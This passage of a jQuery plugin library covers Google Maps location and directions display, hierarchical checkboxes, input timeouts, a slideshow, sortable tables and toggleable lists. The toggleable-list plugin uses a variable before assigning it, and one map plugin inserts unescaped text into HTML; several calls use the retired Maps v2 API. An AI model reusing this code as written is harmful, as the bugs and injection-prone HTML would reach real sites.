							//alert("dirfrom = " + dirfrom);
							
							//tostring = $theWrapper.find(".gst-map-address").text();
							tostring = $locations.first().data("gst-map-address");
							//alert("tostring = " + tostring);
							
							var directionsService = new google.maps.DirectionsService();
							var directionsDisplay = new google.maps.DirectionsRenderer();
							
							directionsDisplay.setMap(map);
							
							var request = {
								origin: dirfrom, 
								destination: tostring,
								travelMode: google.maps.DirectionsTravelMode.DRIVING
							};
							
							directionsService.route(request, function (response, status) {
								if (status == google.maps.DirectionsStatus.OK) {
									directionsDisplay.setDirections(response);
									directionsDisplay.setPanel(elemDirectionsContainer);
								}
							});
							
							return false;
						});
					}
				}
				
			//} else {
			//	if (!$locations.length) {
			//		alert("No locations found");
			//	}
			//	if (!elemMap) {
			//		alert("No map element found");
			//	}
			}
		});
	};
	
	/*
		Google Maps (API v3.x) - Simple multi-location display
		
		Iterate across containers (usually .gst-map-and-locations) scraping
		locations (.gst-map-location) for a title (.gst-map-title) and an
		address (.gst-map-address) or GPS coordinates (.gst-map-latitude, 
		.gst-map-longitude).  In the event of an address, geolocate that
		address.  Finally, place clickable map pins on the map for each
		address scraped.
		
		If a directions form (.gst-map-directions form) and a directions output
		(.gst-map-directions .gst-map-directions-output) exist, then script the
		form to display directions when submitted.
	*/
	$.fn.gstGoogleMapSimple3 = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			onGeocode: false,
			onMarkerClick: false
		}, pluginOptions);
		
		// Create a holder for a shared geocoder
		var geocoder = false;
		
		// Process each "map and location(s) wrapper"
		return this.each(function () {
			//var theWrapper = this;
			var $theWrapper = $(this),
				$theMap, elemMap,
				$locations,
				bounds, map,
				processMarkerData,
				markerData,
				i, il;
			
			// See if there's a map
			$theMap = $theWrapper.find(".gst-map");
			elemMap = $theMap.get(0);
			
			// Gather the locations we'll be displaying
			$locations = $theWrapper.find(".gst-map-location");
			
			if ($locations.length && elemMap) {
				// Create a bounding region
				bounds = new google.maps.LatLngBounds();
				
				// Go ahead and show the map
				map = new google.maps.Map(elemMap, {
					mapTypeId: google.maps.MapTypeId.ROADMAP,
					center: new google.maps.LatLng(0, 0),
					zoom: 10
				});
				
				processMarkerData = function (dataItem) {
					var tempMarker;
					
					// Extend the bounds to contain the marker
					bounds.extend(dataItem.point);
					
					//alert("bounds = " + bounds.toString());
					
					// Add a marker to the map
					tempMarker = new google.maps.Marker({
						position: dataItem.point, 
						map: map,
						title: dataItem.title
					});
					
					if (pluginOptions.onMarkerClick) {
						google.maps.event.addListener(tempMarker, 'click', function () {
							pluginOptions.onMarkerClick(dataItem.locationSet, map, tempMarker);
						});
					}
				};
				
				markerData = [];
				
				// Add each location
				$locations.each(function () {
					var theLocation = this, $theLocation,
						locationTitle, locationAddress, locationLatitude, locationLongitude;
					
					$theLocation = jQuery(theLocation);
					
					// The location's title
					locationTitle = $theLocation.find(".gst-map-title").text();
					
					// The location's address
					locationAddress = $theLocation.find(".gst-map-address").text();
					
					// The location's coordinates
					locationLatitude = $theLocation.find(".gst-map-latitude").text();
					locationLongitude = $theLocation.find(".gst-map-longitude").text();
					
					if (locationLatitude && locationLongitude) {
						markerData.push({
							locationSet: $theLocation,
							title: locationTitle,
							address: locationAddress,
							point: new google.maps.LatLng(locationLatitude, locationLongitude)
						});
					} else {
						if (locationAddress) {
							if (!geocoder) {
								geocoder = new google.maps.Geocoder();
							}
							geocoder.geocode({'address': locationAddress}, function (results, status) {
								if (status === google.maps.GeocoderStatus.OK) {
									$theMap.addClass("gst-map-active");
									
									processMarkerData({
										locationSet: $theLocation,
										title: locationTitle,
										address: locationAddress,
										point: results[0].geometry.location
									});
									
									// Adjust the map to show all available markers
									map.setCenter(bounds.getCenter());
									map.fitBounds(bounds);
									
									if (map.getZoom() > 14) {
										map.setZoom(14);
									}
									
									if (pluginOptions.onGeocode) {
										pluginOptions.onGeocode($theLocation, results[0].geometry.location);
									}
								//} else {
								//	alert("Geocode was not successful for the following reason: " + status);
								}
							});
						}
					}
				});
				
				if (markerData.length) {
					$theMap.addClass("gst-map-active");
					
					// Walk each immediately available marker
					for (i = 0, il = markerData.length; i < il; i++) {
						processMarkerData(markerData[i]);
					}
					
					// Adjust the map to show all available markers
					map.setCenter(bounds.getCenter());
					map.fitBounds(bounds);
				}
				
				if ($locations.length > 0) {
					// Unhide the directions & directions form
					$theWrapper.find(".gst-map-directions").css("display", "block");
					
					// Get the directions form(s) and directions 
					var $directionForms = $theWrapper.find(".gst-map-directions form");
					var $directionOutputs = $theWrapper.find(".gst-map-directions .gst-map-directions-output");
					
					//alert("# of directions forms: " + $directionForms.length);
					
					if ($directionForms.length && $directionOutputs.length) {
						// Make the directions form work
						$directionForms.submit(function () {
							var $theDirectionsForm = jQuery(this),
								previousDirections,
								elemDirectionsContainer,
								from_street, from_city, from_state, from_postal_code,
								dirfrom, tostring;
							
							previousDirections = $theDirectionsForm.data("gst-map-previous-directions");
							
							if (previousDirections) {
								previousDirections.clear();
							}
							
							elemDirectionsContainer = $directionOutputs.get(0);
							
							// Combine the form fields into one address string
							from_street = $theDirectionsForm.find("[name='address[street]']").val();
							from_city = $theDirectionsForm.find("[name='address[city]']").val();
							from_state = $theDirectionsForm.find("[name='address[state]']").val();
							from_postal_code = $theDirectionsForm.find("[name='address[postal_code]']").val();
							dirfrom = from_street + ", " + from_city + ", " + from_state + ", " + from_postal_code;
							
							tostring = $theWrapper.find(".gst-map-address").text();
							
							// Convert the from address and to address into a directions string google maps understands
							//dirstring = "from: " + dirfrom + " to: " + tostring;
							//alert("dirstring = " + "from: " + dirfrom + " to: " + tostring);
							
							// Use the GST_gmap_directions div as the target
							//var dir = new GDirections(map, elemDirectionsContainer);
							
							// Get the directions
							//var loadResult = dir.load(dirstring, {getSteps:true});
							
							// Store that there has been a directions request (for clearing the map before later requests)
							//$theDirectionsForm.data("gst-map-previous-directions", dir);
							
							var directionsService = new google.maps.DirectionsService();
							var directionsDisplay = new google.maps.DirectionsRenderer();
							
							directionsDisplay.setMap(map);
							
							var request = {
								origin: dirfrom, 
								destination: tostring,
								travelMode: google.maps.DirectionsTravelMode.DRIVING
							};
							
							directionsService.route(request, function (response, status) {
								if (status == google.maps.DirectionsStatus.OK) {
									directionsDisplay.setDirections(response);
									directionsDisplay.setPanel(elemDirectionsContainer);
								}
							});
							
							return false;
						});
					}
				}
				
			//} else {
			//	if (!$locations.length) {
			//		alert("No locations found");
			//	}
			//	if (!elemMap) {
			//		alert("No map element found");
			//	}
			}
		});
	};
	
	/*
		Google Maps - Simple multi-location display
		
		Scrape locations out of the content and create a pin for each within
		the map. The map will be zoomed automatically to contain all the pins.
		This will start missing pins if more than ~10 locations are fetched at
		once.
	*/
	$.fn.gstGoogleMapSimple = function () {
		// Process each "map and location(s) wrapper"
		return this.each(function () {
			//var theWrapper = this;
			var $theWrapper = $(this),
				theMap, elemMap,
				locations,
				map,
				bounds,
				$directionForms, $directionOutputs;
			
			// See if there's a map
			theMap = $theWrapper.find(".gst-map");
			elemMap = theMap.get(0);
			
			// Gather the locations we'll be displaying
			locations = $theWrapper.find(".gst-map-location");
			
			if (!locations.length || !elemMap || !GBrowserIsCompatible()) {
				//alert("No locations, no map, or browser not compatible.");
				//alert("Locations: " + locations.length + "\nelemMap = " + elemMap);
				//if (!locations.length) {
				//	alert("No locations found");
				//}
				//if (!elemMap) {
				//	alert("No map element found");
				//}
				//if (!GBrowserIsCompatible()) {
				//	alert("Browser not compatible");
				//}
			} else {
				// Unhide the map
				theMap.css("display", "block");
				
				// Create the map (don't forget to setCenter and add controls)
				map = new GMap2(elemMap);
				
				// Initialize the map, centered on Knoxville, TN
				map.setCenter(new GLatLng(35.868673,-84.207716), 7);
				
				// Add a zoom/pan control
				map.addControl(new GLargeMapControl());
				
				//alert("Found " + locations.length + " locations.");
				
				// Create a bounding region
				bounds = new GLatLngBounds();
				
				// Add each location
				locations.each(function () {
					var theLocation = this, $theLocation, locationTitle, address,
						latitude, longitude,
						funcAddMarkerFromGLatLng,
						geocoder;
					
					$theLocation = jQuery(theLocation);
					
					// The location's title
					locationTitle = $theLocation.find(".gst-map-title").text();
					
					// The location's address
					address = $theLocation.find(".gst-map-address").text();
					
					// The location's coordinates
					latitude = $theLocation.find(".gst-map-latitude").text();
					longitude = $theLocation.find(".gst-map-longitude").text();
					
					//alert("Location: " + locationTitle + " @ " + address);
					
					funcAddMarkerFromGLatLng = function (point) {
						var marker, marker_html;
						
						// Create a marker
						marker = new GMarker(point);
						
						marker_html = "<p class=\"title\">" + locationTitle + "</p><p class=\"address\">" + address + "</p>";
						
						// Give it click behavior
						GEvent.addListener(marker, "click", function () {
							this.openInfoWindowHtml(marker_html);
						});
						
						// Add the marker to map
						map.addOverlay(marker);
						
						// Start with the info window open
						//marker.openInfoWindowHtml(marker_html);
						
						// Smart zoom & center
						bounds.extend(point);
						map.setCenter(bounds.getCenter(), Math.min(12, map.getBoundsZoomLevel(bounds) - 1));
					};
					
					if (latitude && longitude) {
						// Create the map pin directly without geocoding
						funcAddMarkerFromGLatLng(new GLatLng(latitude, longitude));
					} else {
						if (address) {
							// Start a geocode request for the address
							geocoder = new GClientGeocoder();
							geocoder.getLocations(address, function (response) {
								var place, point;
								
								// Retrieve the object
								place = response.Placemark[0];
								
								// Retrieve the latitude and longitude
								point = new GLatLng(place.Point.coordinates[1], place.Point.coordinates[0]);
								
								funcAddMarkerFromGLatLng(point);
							});
						}
					}
				});
				
				if (locations.length > 0) {
					// Unhide the directions & directions form
					$theWrapper.find(".gst-map-directions").css("display", "block");
					
					// Get the directions form(s) and directions 
					$directionForms = $theWrapper.find(".gst-map-directions form");
					$directionOutputs = $theWrapper.find(".gst-map-directions .directions-output");
					
					//alert("# of directions forms: " + $directionForms.length);
					
					if ($directionForms.length && $directionOutputs.length) {
						// Make the directions form work
						$directionForms.submit(function () {
							var $theDirectionsForm = jQuery(this),
								previousDirections,
								elemDirectionsContainer,
								dir,
								from_street, from_city, from_state, from_postal_code,
								dirfrom, dirstring,
								loadResult;
							
							previousDirections = $theDirectionsForm.data("gst-map-previous-directions");
							
							if (previousDirections) {
								previousDirections.clear();
							}
							
							elemDirectionsContainer = $directionOutputs.get(0);
							
							// Use the GST_gmap_directions div as the target
							dir = new GDirections(map, elemDirectionsContainer);
							
							// Combine the form fields into one address string
							from_street = $theDirectionsForm.find("[name='address[street]']").val();
							from_city = $theDirectionsForm.find("[name='address[city]']").val();
							from_state = $theDirectionsForm.find("[name='address[state]']").val();
							from_postal_code = $theDirectionsForm.find("[name='address[postal_code]']").val();
							dirfrom = from_street + ", " + from_city + ", " + from_state + ", " + from_postal_code;
							
							// Convert the from address and to address into a directions string google maps understands
							dirstring = "from: " + dirfrom + " to: " + $theWrapper.find(".gst-map-address").text();
							
							//alert("dirstring = " + dirstring);
							
							// Get the directions
							loadResult = dir.load(dirstring, {getSteps:true});
							
							// Store that there has been a directions request (for clearing the map before later requests)
							$theDirectionsForm.data("gst-map-previous-directions", dir);
							
							return false;
						});
					}
				}
			}
		});
	};
	
	/*
		Hierarchical Checkboxes
		
		When a checkbox becomes checked, check all checkboxes within the checkbox context.
		When a checkbox becomes unchecked, uncheck all checkboxes within the checkbox context.
	*/
	$.fn.gstHierarchicalCheckboxes = function () {
		var becomeChecked, becomeUnchecked;
		
		becomeChecked = function (cbox) {
			var cboxes, cboxparents,
				classHasDisabled = "hierarchical-checkboxes-has-disabled";
			
			// All other checkboxes within the checkbox context
			cboxes = $(cbox).parents("li").first().find("input[type='checkbox']").not(cbox);
			
			// Set the check state
			cboxes.prop("checked", true);
			
			// Disable
			cboxes.prop("disabled", true);
			
			// Throw a class on the parents
			cboxparents = cboxes.parent();
			cboxparents.addClass(classHasDisabled);
		};
		
		becomeUnchecked = function (cbox) {
			var cboxes, cboxparents, classHasDisabled;
			
			// All other checkboxes within the checkbox context
			cboxes = $(cbox).parents("li").first().find("input[type='checkbox']").not(cbox);
			
			// Set the check state
			cboxes.prop("checked", false);
			
			// Enable
			cboxes.prop("disabled", false);
			
			// Throw a class on the parents
			cboxparents = cboxes.parent();
			classHasDisabled = "hierarchical-checkboxes-has-disabled";
			cboxparents.removeClass(classHasDisabled);
		};
		
		// Process each hierarchical-checkbox list
		return this.each(function () {
			var all_cboxes = $(this).find("input[type='checkbox']");
			
			// Assign behavior to each checkbox
			all_cboxes.change(function () {
				var checkedState = $(this).prop("checked");
				//console.log(checkedState);
				
				if (checkedState) {
					becomeChecked(this);
				} else {
					becomeUnchecked(this);
				}
				
			});
			
			all_cboxes.filter("[checked]").each(function () {
				becomeChecked(this);
			});
			
		});
	};
	
	$.fn.gstKeyboardTimeout = function (options) {
		// Options with defaults
		options = $.extend({
			change: false,
			clear: false,
			dataNameTimeoutHandle: "keyboardTimeout-handle",
			delay: 800,
			shouldStart: false, // Callback to determine whether a timeout should even be started
			timeout: false,
			timeoutOnEnter: false
		}, options);
		
		var funcHandleKey = function (e) {
			var theItem = this;
			var $theItem = $(this);
			
			// On-change callback
			if (options.change) {
				options.change.call(theItem);
			}
			
			var timeoutHandle = $theItem.data(options.dataNameTimeoutHandle);
			
			// Clear any existing save timeout
			if (timeoutHandle) {
				clearTimeout(timeoutHandle);
				timeoutHandle = false;
				
				// On-clear-timeout callback
				if (options.clear) {
					options.clear.call(theItem);
				}
			}
			
			var shouldStartTimeout = true;
			if (options.shouldStart) {
				shouldStartTimeout = options.shouldStart.call(theItem);
			}
			
			if (options.timeout && shouldStartTimeout) {
				if (options.timeoutOnEnter && e.which === 13) {
					// Fire timeout immediately on enter press
					options.timeout.call(theItem);
					$theItem.blur();
				} else {
					// Set up the timeout
					timeoutHandle = setTimeout(function () {
						timeoutHandle = false;
						$theItem.data(options.dataNameTimeoutHandle, timeoutHandle);
						
						// Timeout-fired callback
						options.timeout.call(theItem);
					}, options.delay);
					
					// Store the handle
					$theItem.data(options.dataNameTimeoutHandle, timeoutHandle);
				}
			}
		};
		
		//return this.keypress(funcHandleKey).keyup(funcHandleKey);
		
		// Triggers whenever the value of the input is changed, at least by
		// the user. Like a "change" that doesn't wait until blur.
		return this.on("input", funcHandleKey);
	};
	
	// Next Wrap
	// Returns the elements following (nextSibling) the given elements. If a
	// given element is the last child of its parent, the first child of the
	// parent will be returned.  If a selector is provided, it will not apply it
	// as a filter on the next element, but instead find the next (wrapping if
	// needed) matching element, skipping over other non-matching elements.
	$.fn.gstNextWrap = function (selector) {
		var nodes = [];
		
		//alert(selector);
		
		if (this.length > 0) {
			this.each(function () {
				var $this = jQuery(this);
				//var $next = $this.next();
				var $next = selector ? $this.nextAll(selector).first() : $this.next();
				
				if ($next.length) {
					nodes.push($next.get(0));
				} else {
					//nodes.push($this.parent().children(":first-child").get(0));
					if (selector) {
						nodes.push($this.parent().children().filter(selector).first().get(0));
					} else {
						nodes.push($this.parent().children(":first-child").get(0));
					}
				}
			});
		}
		
		return nodes.length ? jQuery(nodes) : jQuery();
	};
	
	// Prev Wrap
	// Acts like Next Wrap, but in reverse.
	$.fn.gstPrevWrap = function (selector) {
		var nodes = [];
		
		if (this.length > 0) {
			this.each(function () {
				var $this = jQuery(this);
				//var $prev = $this.prev();
				var $prev = selector ? $this.prevAll(selector).first() : $this.prev();
				
				if ($prev.length) {
					nodes.push($prev.get(0));
				} else {
					//nodes.push($this.parent().children(":last-child").get(0));
					if (selector) {
						nodes.push($this.parent().children().filter(selector).last().get(0));
					} else {
						nodes.push($this.parent().children(":last-child").get(0));
					}
				}
			});
		}
		
		return nodes.length ? jQuery(nodes) : jQuery();
	};
	
	/*
		Slideshow 1.1
		
		1.1: Changed from nextSlide-on-top-fades-in to currentSlide-on-top-fades-out to fix nextSlide's content being selected and clickable
		
		A simple crossfader, implemented in-house
	*/
	$.fn.gstSlideshow = function (pluginOptions) {
		
		var funcGetRandomElement = function (set) {
			// Choose a random index
			var idx = Math.floor(Math.random() * 2147483647) % set.length;
			
			return $(set.get(idx));
		};
		
		// Options with defaults
		pluginOptions = $.extend({
			fadeDuration: 1000,
			randomize: false,
			slideSelector: "",
			viewDuration: 4000,
			zIndexForTopSlide: 1000
		}, pluginOptions);
		
		return this.each(function () {
			var slides, currentSlide, nextSlide, funcLoop;
			
			slides = pluginOptions.slideSelector ? $(this).find(pluginOptions.slideSelector) : $(this).children();
			
			// Only activate when there are two or more slides
			if (slides.length >= 2) {
				// Start at the first slide
				// Assume the first slide is already visible
				currentSlide = slides.first();
				
				// Prep the current slide
				currentSlide.css({
					display: "block",
					opacity: 1,
					zIndex: pluginOptions.zIndexForTopSlide
				});
				
				// Fetch the next slide
				nextSlide = pluginOptions.randomize ? funcGetRandomElement(slides.not(currentSlide)) : slides.not(currentSlide).first();
				
				// Prep the next slide
				nextSlide.css({
					display: "block",
					opacity: 1,
					zIndex: (pluginOptions.zIndexForTopSlide - 1)
				});
				
				funcLoop = function () {
					// currentSlide is now fully faded out
					
					// Hide the current slide
					currentSlide.css({
						display: "none"
					});
					
					// Move nextSlide up into currentSlide's zIndex
					nextSlide.css({
						zIndex: pluginOptions.zIndexForTopSlide
					});
					
					// nextSlide is now the new currentSlide
					currentSlide = nextSlide;
					
					// Get a new nextSlide
					nextSlide = pluginOptions.randomize ? funcGetRandomElement(slides.not(currentSlide)) : (pluginOptions.slideSelector ? currentSlide.nextAll(pluginOptions.slideSelector).first() : currentSlide.next());
					if (!nextSlide.length) {
						// No next slide available, loop back over (this should never happen with randomize enabled)
						nextSlide = slides.not(currentSlide).first();
					}
					
					// Prep the next slide
					nextSlide.css({
						display: "block",
						opacity: 1,
						zIndex: (pluginOptions.zIndexForTopSlide - 1)
					});
					
					// Wait, then fade out the current slide
					currentSlide.delay(pluginOptions.viewDuration).animate({
						opacity: 0
					}, pluginOptions.fadeDuration, funcLoop);
				};
				
				// Wait, then start the fade-out loop (fade out the current slide)
				currentSlide.delay(pluginOptions.viewDuration).animate({
					opacity: 0
				}, pluginOptions.fadeDuration, funcLoop);
			}
		});
	};
	
	/*
		Sortable Table
		
		Adds drag-to-reorder functionality to tables with a styleable hover ghost and event hooks.
	*/
	$.fn.gstSortableTable = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			// Fires after the rows have been re-ordered
			afterShunk: false, // function (Element:theTable, Element:removeRow, Element:hoverRow)
			// Fires after having dragged a row far enough to cause row re-ordering, but just before any rows have actually been re-ordered
			beforeShunk: false, // function (Element:theTable, Element:removeRow, Element:hoverRow)
			// Fires after the mouse-up that terminates dragging
			dragFinish: false, // function (Element:theTable, Element:dragRow, Boolean:tableChanged)
			// Fires as soon as dragging begins (not on the mouse-down)
			dragStart: false, // function (Element:theTable, Element:dragRow)
			rowSelector: "", // String: CSS selector for the rows to add sortability to
			zIndexForGhost: 1000,
			dragHandleSelector: false
		}, pluginOptions);
		
		// Process each table
		return this.each(function () {
			var theTable = this,
				$theTable,
				stateMouseIsDown = false, // Bool: Whether the table is between mouse-down and mouse-up
				stateFirstMouseMove = false, // Bool: Whether the next mouse-move received is the first since the mouse-down
				stateChanged = false, // Row-swapping happened during a mouse-down
				rowMouseDown = false, // Element: The row that received the mouse-down
				hoverGhost, // Element: The hover ghost container
				cursorDelta, // Object: The distance between the top-left corner of the clicked row and the cursor
				funcGetRows,
				funcMouseMove;
			
			funcGetRows = function () {
				var ret = $theTable.find("tbody tr");
				if (pluginOptions.rowSelector) {
					ret = ret.filter(pluginOptions.rowSelector);
				}
				return ret;
			};
			
			funcMouseMove = function (event) {
				var theTableOffset, rowOfInterestOffset, theTableWidth,
					tableClone,
					roiCopy, roiCopyPos;
				
				if (!stateMouseIsDown) {
					alert("Error: Mouse is up but mouse-move event was received.");
					return;
				}
				
				theTableOffset = $theTable.offset();
				rowOfInterestOffset = $(rowMouseDown).offset();
				
				//alert("theTableOffset.left = " + theTableOffset.left + "\n theTableOffset.top = " + theTableOffset.top + "\n rowOfInterestOffset.left = " + rowOfInterestOffset.left + "\n rowOfInterestOffset.top = " + rowOfInterestOffset.top);
				
				if (stateFirstMouseMove) {
					stateFirstMouseMove = false;
					
					// Create and attach the hover ghost element
					hoverGhost = document.createElement("div");
					hoverGhost.className = "gst-sortable-table-ghost";
					
					// Style up the hover ghost
					theTableWidth = $theTable.width();
					$(hoverGhost).css({
						position: "absolute",
						left: -(theTableWidth + 100) + "px",
						top: 0,
						width: theTableWidth + "px",
						height: "1px", // Will be adusted later to show one table row
						overflow: "hidden",
						zIndex: pluginOptions.zIndexForGhost
					});
					
					// Create the table clone
					tableClone = theTable.cloneNode(true);
					
					// Position the table clone so the row of interest is at the top of the hover ghost
					/*
					$(tableClone).css({
						position: "absolute",
						left: 0,
						top: -(rowOfInterestOffset.top - theTableOffset.top) + "px",
						width: theTableWidth + "px",
						margin: 0
					});
					$(hoverGhost).append(tableClone);
					*/
					$(tableClone).css({
						position: "absolute",
						left: 0,
						top: 0,
						width: theTableWidth + "px",
						margin: 0
					});
					$(hoverGhost).append(tableClone);
					
					//alert("rowOfInterestOffset.top = " + rowOfInterestOffset.top + "\ntheTableOffset.top = " + theTableOffset.top);
					
					// Size the hover ghost such that only the row of interest is visible
					$(hoverGhost).css("height", $(rowMouseDown).outerHeight() + "px");
					
					// Attach the finished hover ghost
					$("body").append(hoverGhost);
					
					roiCopy = $(tableClone).find("tr.of-interest");
					roiCopyPos = roiCopy.position();
					//alert(-roiCopyPos.top + "px");
					$(tableClone).css("top", -roiCopyPos.top + "px");
					
					// Event Hook: dragStart
					if (pluginOptions.dragStart) {
						pluginOptions.dragStart(theTable, rowMouseDown);
					}
				}
				
				// Position the hover ghost under the cursor
				$(hoverGhost).css({
					left: theTableOffset.left + "px",
					top: event.pageY - cursorDelta.y + "px"
				});
				
				// Check each row to see if the mouse is over that row
				funcGetRows().each(function () {
					var $this = $(this),
						rowHeight, rowWidth, rowOffset, inRowOffsetY;
					
					rowHeight = $this.height();
					rowWidth = $this.width();
					rowOffset = $this.offset();
					
					// How many pixels (vertically) down into the row is the cursor
					inRowOffsetY = event.pageY - rowOffset.top;
					
					// Not the mouse-down row, and horizontal and vertical match
					if (
						rowMouseDown !== this
						&& event.pageX >= rowOffset.left
						&& event.pageX < (rowOffset.left + rowWidth)
						&& event.pageY >= rowOffset.top
						&& event.pageY < (rowOffset.top + rowHeight)
					) {
						// Event Hook: beforeShunk
						if (pluginOptions.beforeShunk) {
							pluginOptions.beforeShunk(theTable, rowMouseDown, this);
						}
						
						// Remove rowMouseDown (the row being dragged) from the table
						rowMouseDown.parentNode.removeChild(rowMouseDown);
						
						// rowMouseDown now exists as a detached DOM node
						
						if (inRowOffsetY <= rowHeight / 2) {
							// The cursor entered from above the row
							// Insert rowMouseDown after the row the cursor is currently hovering over
							$this.after(rowMouseDown);
						} else {
							// The cursor entered from below the row
							// Insert rowMouseDown after the row the cursor is currently hovering over
							$this.before(rowMouseDown);
						}
						
						// Event Hook: afterShunk
						/*
						if (pluginOptions.afterShunk) {
							pluginOptions.afterShunk(theTable, rowMouseDown, this);
						}
						*/
						
						// There was a table row swap
						stateChanged = true;
						
					}
					
				});
				
			};
			
			$theTable = $(this);
			
			// Activate any styles that depend on this table being javascript-enhanced
			$theTable.addClass("gst-sortable-table-scripted");
			
			// Turn off text selection within the table
			/*
			$theTable.attr('unselectable', 'on');
			$theTable.css({
				"-moz-user-select": "none",
				"-khtml-user-select": "none",
				"-webkit-user-select": "none",
				"user-select": "none"
			});
			$theTable.each(function () { 
				this.onselectstart = function () { return false; };
			});
			*/
			if ($.browser && $.browser.mozilla) {
				$theTable.css({
					"-moz-user-select": "none"
				});
			} else if ($.browser && $.browser.msie) {
				$theTable.attr('unselectable', 'on');
				$theTable.find("*").attr('unselectable', 'on'); // IE's "unselectable" does not inherit
			} else {
				$theTable.css({
					"-khtml-user-select": "none",
					"-webkit-user-select": "none"
				});
				$theTable.bind("mousedown.disableTextSelect", function () {
					return false;
				});
			}
			$theTable.css({
				"user-select": "none" // never hurts, should override vendor-specific styles
			});
			
			// Assign mouse-down handlers to the rows
			/*
			funcGetRows().mousedown(function (event) {
				stateMouseIsDown = true;
				stateFirstMouseMove = true;
				
				// Store which row has been mouse-down'ed
				rowMouseDown = this;
				
				$(rowMouseDown).addClass("of-interest");
				
				// Bind the mouse-move handler to the document
				$(this).parents().last().bind("mousemove", funcMouseMove);
				
				// Calculate the distance between the top-left corner of the row
				// and the cursor
				var rowOffset = $(rowMouseDown).offset();
				cursorDelta = {
					x: event.pageX - rowOffset.left,
					y: event.pageY - rowOffset.top
				};
				
			});
			*/
			var buildMouseDownFunc = function (row) {
				return function (event) {
					stateMouseIsDown = true;
					stateFirstMouseMove = true;
					
					rowMouseDown = row;
					
					$(rowMouseDown).addClass("of-interest");
					
					// Bind the mouse-move handler to the document
					$(rowMouseDown).parents().last().bind("mousemove", funcMouseMove);
					
					// Calculate the distance between the top-left corner of the row
					// and the cursor
					var rowOffset = $(rowMouseDown).offset();
					cursorDelta = {
						x: event.pageX - rowOffset.left,
						y: event.pageY - rowOffset.top
					};
				}
			};
			if (pluginOptions.dragHandleSelector) {
				//alert("using drag handles");
				//funcGetRows().find(pluginOptions.dragHandleSelector).closest("tr").mousedown(mouseDownFunc);
				
				// Give the drag handle the mousedown handler
				funcGetRows().find(pluginOptions.dragHandleSelector).mousedown(function (event) {
					var myRow = $(this).closest("tr").get(0);
					buildMouseDownFunc(myRow)(event);
				});
			} else {
				//funcGetRows().mousedown(mouseDownFunc);
				funcGetRows().each(function () {
					$(this).mousedown(buildMouseDownFunc(this));
				});
			}
			
			// Assign a mouse-up handler to the document
			$theTable.parents().last().mouseup(function () {
				stateMouseIsDown = false;
				stateFirstMouseMove = false;
				
				$(rowMouseDown).removeClass("of-interest");
				
				// Unbind the mouse-move handler from the document
				$(this).unbind("mousemove", funcMouseMove);
				
				// Destroy the hover ghost
				if (hoverGhost) {
					$(hoverGhost).remove();
					hoverGhost = false;
				}
				
				//alert("mouseup: tableChanged = " + (stateChanged ? "true" : "false"));
				
				// Event Hook: dragFinish
				if (pluginOptions.dragFinish) {
					pluginOptions.dragFinish(theTable, rowMouseDown, stateChanged);
				}
				
				// Reset stateChanged
				stateChanged = false;
				
				//alert("mouseup: tableChanged (2) = " + (stateChanged ? "true" : "false"));
			});
		});
	};
	
	/*
		Toggleable Definition Lists
		
		Allows the term group(s) of a DL to toggle the display of those terms' definition(s).
	*/
	$.fn.gstToggleable = function () {
		
		// Add "is active" class
		this.addClass("gst-toggleable-scripted");
		
		// On-click handlers on DTs
		this.children("dt").click(function () {
			var terms, definitions;
			
			// Select myself and all adjacent terms (before and after)
			terms = $(this).add(terms.prevUntil("dd")).add(terms.nextUntil("dd"));
			
			// Toggle these terms
			terms.toggleClass("gst-toggleable-open");
			
			// Select all the definitions for this term group
			definitions = terms.last().nextUntil("dt");
			
			// Toggle the definitions
			definitions.toggleClass("gst-toggleable-open");
		});
		
		return this;
	};
	
})(jQuery);
